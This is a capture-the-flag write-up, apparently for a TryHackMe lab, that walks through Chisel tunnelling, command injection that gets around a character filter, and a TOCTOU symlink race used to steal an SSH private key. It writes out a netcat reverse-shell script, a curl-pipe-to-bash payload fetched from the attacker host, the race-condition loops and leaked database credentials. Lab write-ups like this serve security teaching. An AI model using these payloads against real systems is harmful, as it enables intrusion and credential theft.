
From linpeas.sh I found some useful information:
- 3 users in system -
john,youcefandroot.


- Other than port
80and22, I saw 2 more ports open that is port3306and port9999in the system’s local host.
- Database credentials from
/var/www/html/wordpress/wp-config.php, where- DB_NAME = wpdatabase
- DB_USER = econor
- DB_PASSWORD = SuP3r
@55wd - DB_HOST = localhost

Before I continue, I wanted look at possible processes running in the background using Pspy. so i downloaded the pspy64 on the target machine on the /tmp folder.
wget http://192.168.159.0/pspy64

Here I saw that the service is a web server running in the context of the user with the uid 1002 which is user john.

The Internal Webserve
curl http://127.0.0.1:9999/

The above command gave the content of a web page, means a web server is running in localhost of port 9999. And port 3306 is for mysql server.
Chisel tunneling
so I thought to port forward to make the process simple using chisel. First i started the chisel server on my attacker machine which listens in reverse mode on port 8000.
./chisel server --reverse --port 8000
then on remote machine i downloaded the chisel on the /tmp folder.
wget http://<attacker-ip>/chisel
and started the chisel client on target machine to tunnel traffic from port 8080 on a remote server at IP address 10.10.1.62 to port 9999 on the local machine through a reverse tunnel.
./chisel client <attacker-ip>:8000 R:8080:127.0.0.1:9999


Then on my machine’s browser 127.0.0.1:8080 had a page with tools that include a check target, a check user and check file. This suggests that some kind of command injection could be possible.

so i started a listener on my machine to capture the requests.
sudo tcpdump -i tun0 icmp
I entered my IP at Check Target option input field and i found that a ping is actually executed and the input only allows the numerical representation of IP addresses. However, when i tried anything other than a valid IP address, i received the Invalid IP address error.
Now on checking the Check File option, when i enter a filename without any special characters, i saw that it runs the find command with it. And on including any special characters to attempt command injection, i simply received the Invalid Filename error.
Again, moving on to the Check User option, i entered a username without any special characters, i got the User
But interestingly, when i tried an input like test;, instead of receiving an error similar to Invalid username like the other two options, we get the message User test not found, with the special character being replaced. We can also see that the command is executed with our input after the replacement.
By trying a list of special characters such as ~ ! @ # $ % ^ & * ( ) - _ + = { } ] [ | \ , . / ? ; : ' " < > , i observed which ones get replaced and which do not.
And i concluded that It means there is some filtering happening in backend before precessing the given input even the SPACE also being filtered here.
But I found that the characters $, {, }, |, ., / do not get replaced.
Exploitation: internal web server
With the character set of special characters that we determined earlier, I tried the following command injection. I ued the ${IFS} variable to replace the space, pipe that ping command to the previous command as output. ie i had used |ping${IFS}<attacker-ip> which then was captured and the pings on tcpdump and i understand that my command injection was successful.
I need to bypass this filtering to get reverse shell as user John.So i prepare a simple reverse shell payload and named it as revshell.sh.
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc <attacker-ip> 4444 > /tmp/
i then started the server on my attacker machine with port 4444 active.
python3 -m http.server 4444
Since I can’t use & I used curl to distribute my reverse shell and execute it in the same command.
|curl${IFS}http://<attacker-ip>revshell.sh|bash


The above payload for Check User Option input field gaved me a reverse shell as user John. and then i was able to get the first flag.
Lateral movement: Shell as john
On checking /home/youcef, i found a SUID binary owned by the user that I can run. Then i also found that i have access to other files, including readfile. but i was not able to read the contents of file readfile.c, might be of conditional statements used in the binary.
./readfile readfile.c
while executing this command i got Nice try! on the console.
echo Hello > /tmp/abc.c
./readfile /tmp/abc.c
And also while executing this command i got I guess you won! Hello on the console.


I wanted to take a closer look at the files and set up a python web server in the home directory of that machine to access these file.
python -m http.server 9000
i downloaded readme file from my attacker machine browser with url breakme.thm:9000.
I used the online Reveerse Engineering webiste ie dogbolt to decompile the binary.


Examining it in Ghidra and cleaning I end up with its logic which revealed:
- Checks if the correct number of arguments (2) is passed. If not, it prints a usage message.
- Verifies if the file provided in
a1->field_8exists (access). - Checks the user ID (
getuid) to ensure it’s 1002. If not, it prevents execution. - If the file contains
"flag"or"id_rsa"or is a"symbolic link", or if the file isn’t readable, it prints"Nice try!"and exits. - If all checks pass, it opens the file, reads it in chunks, and writes the content to the standard output.
The code uses strstr() to ensure the filename doesn’t contain "flag" or "id_rsa". And Calls lstat() on the file to check its properties.
- Verifies the file is not a symbolic link (
S_IFLNK).
Exploitation: Race Condition

To exploit this race condition vulnerability, we can create a file and constantly switch it between a regular file and a symlink pointing to the file we want to read as youcef. This way, we are hoping for that while the application performs the checks, it will see a regular file and we will pass the checks. However, when it comes time to open and read, it will be a symlink pointing to the file we actually want to read. This makes the application susceptible to race conditions, the so-called TOCTOU, Time-Of-Check Time-Of-User vulnerability.
For this, I first used a loop to constantly switch the file between these two states and run it in the background.
while true; do
    touch file;                         # 1. Create a legit regular file named "file"
    sleep 0.3;                          # 2. Wait a bit (likely for the program to pass lstat check)
    ln -sf /home/youcef/.ssh/id_rsa file; # 3. Replace it with a symlink to a sensitive file
    sleep 0.3;                          # 4. Wait for open() call to happen
    rm file;                            # 5. Clean up to retry
done &
Then, I create another loop that continuously runs the program, hoping to win the race condition after succeeding, it will print the output and exit.
while true; do
    out=$(/home/youcef/readfile file | grep -Ev 'Found|guess' | grep .)
    if [[ -n "$out" ]]; then
        echo -e "$out"
        break
    fi
done
since, i had single shell so i was in trouble that how to run those two different loop simultaneously. Then i searched and found the solution ie one to use of termux at that moment i didn’t have that and the other one was to run on /dev/shm or on /tmp or on home directory of the user john so i tried on /tmp for the first try but don’t know why it was not working, i thougght it might be issue of file permission so i tried on john's home directory which then worked.

Finally, The Bash script exploits a race condition in the readfile binary by rapidly creating and deleting symlinks to a sensitive file while the application attempts to access it and i got the id_rsa ssh key of user youcef.
SSH Connection
